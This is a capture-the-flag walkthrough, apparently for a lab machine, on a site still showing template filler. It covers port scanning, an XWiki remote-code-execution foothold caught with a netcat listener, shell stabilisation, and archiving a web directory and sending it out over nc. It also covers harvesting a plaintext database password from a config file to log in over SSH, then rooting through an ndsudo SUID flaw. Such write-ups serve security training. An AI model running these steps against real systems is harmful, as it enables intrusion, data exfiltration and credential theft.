Title here
Summary here
I start with a quick scan to see what we have in front of us.
nmap -p- --open --min-rate 5000 -vvv -sS -Pn -n 10.10.11.80 -oX targeted.xmlAs always, we transform it into HTML and view it from the browser:
xsltproc targeted.xml > targeted.html
xdg-open targeted.html
Once we see what we have in front of us, it is time to take a closer look at what we are facing. To do this:
nmap -p22,80,8080 -sCV 10.10.11.80 -oX fullScan.xmlAnd we convert it to HTML:
xsltproc fullScan.xml > scan.html
xdg-open scan.html
Once we have everything, we must not forget to add the IP to /etc/hosts:
10.10.11.80 editor.htb wiki.editor.htb editorOnce we have a general analysis of what we have in front of us, it is time to look for vulnerabilities.
My eyes go directly to one thing: xwiki 15.10.8.
There is a known vulnerability that allows remote code execution in this version. We will take advantage of it. For that reason, I will use this script.
We only need to listen on a port with nc, and then we will have access to the victim machine.
One step I consider essential is having a functional interactive shell. To do this, in the victim machine console:
python3 -c 'import pty; pty.spawn("/bin/bash")'Followed by Ctrl + Z, then in our terminal we write:
stty raw -echo; fgAnd finally:
export TERM=xterm
stty columns 44 rows 128 # We must check the size of our terminal with stty size
That is it. We can work more comfortably.
At first, we can observe that the user we have is called xwiki, and that there is also a user named oliver, to whom we do not currently have access.
We move to the /usr/lib/xwiki-jetty directory, which is one of the few places we can access. Therefore, we have to find what we need there. To work better, I decide to transfer the compressed folder to my host.
On the victim machine, from /usr/lib:
tar -czvf /tmp/xwiki-jetty.tar.gz xwiki-jetty
nc 10.10.15.66 4444 > /tmp/xwiki-jetty.tar.gz
Meanwhile on the client:
nc -lnvp 4444 > ../../content/xwiki-jetty.tar.gz
tar -xzvf xwiki-jetty.tar.gz # In the path where the compressed folder is located
Now we can see what might be interesting from our host.
The file we are interested in is in /usr/lib/xwiki/WEB-INF, which is hibernate.cfg.xml. If we filter by password:
cat /usr/lib/xwiki/WEB-INF/hibernate.cfg.xml | grep passwordWe obtain the following output:
    <property name="hibernate.connection.password">theEd1t0rTeam99</property>
    <property name="hibernate.connection.password">xwiki</property>
    <property name="hibernate.connection.password">xwiki</property>
    <property name="hibernate.connection.password"></property>
    <property name="hibernate.connection.password">xwiki</property>
    <property name="hibernate.connection.password">xwiki</property>
    <property name="hibernate.connection.password"></property>
And theEd1t0rTeam99 really looks like the password of the oliver user.

Since the ssh port is open, as we previously checked with nmap, we try our luck.
And indeed, it is. We can now obtain the flag:
Once we have access to the system, it is time to try to achieve privilege escalation. To do this, we check what may be vulnerable as follows:
find / -user root -perm -4000 -print 2>/dev/nullThe output gives us the usual results, except for one thing: ndsudo. There is a known vulnerability that allows privilege escalation. Therefore, I use the following exploit.
We follow the steps and execute it on the victim machine.
In the end, we obtain the root user flag.

Made by Iñaki
Edit content/_index.md to see this page change.
Add Markdown files to content to create new pages.
Edit your config in config/_default/params.toml.
Learn more in the Docs.